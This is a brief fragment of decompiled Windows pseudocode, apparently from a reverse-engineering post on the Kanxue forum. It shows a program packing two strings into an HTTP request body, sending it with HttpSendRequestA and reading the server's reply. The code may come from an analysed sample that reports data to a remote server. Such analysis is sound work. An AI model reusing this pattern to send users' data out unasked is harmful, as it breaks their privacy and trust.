 if ( a2.cap > 0xFu )
v10 = *(mystring32 **)a2.data;
if ( a1.cap > 0xFu )
v11 = *(mystring32 **)a1.data;
*(_DWORD *)&ArgList[4] = 0;
strcpy(ArgList, "cuud");
vsprintf_sub_4010B0((char *)Block, "%s=%s$!!$%s", ArgList, v11->data, v10->data);
Buffer = &szHeaders[1];
if ( !HttpSendRequestA(v9, szHeaders, strlen(szHeaders), Block, strlen((const char *)Block)) )
{
j_j_free(Block);
InternetCloseHandle(v9);
InternetCloseHandle(hInternet);
InternetCloseHandle(v124);
goto LABEL_2;
}
j_j_free(Block);
v12 = (void *)unknown_libname_1(10000);
Block = v12;
memset(v12, 0, 0x2710u);
dwNumberOfBytesRead = 0;
v13 = InternetReadFile_0(hFile, v12, 0x2710u, &dwNumberOfBytesRead);
v14 = sub_413B60(std::cout, (const char *)Block);
sub_413B60(v14, "\n");
if ( !v13 )
看雪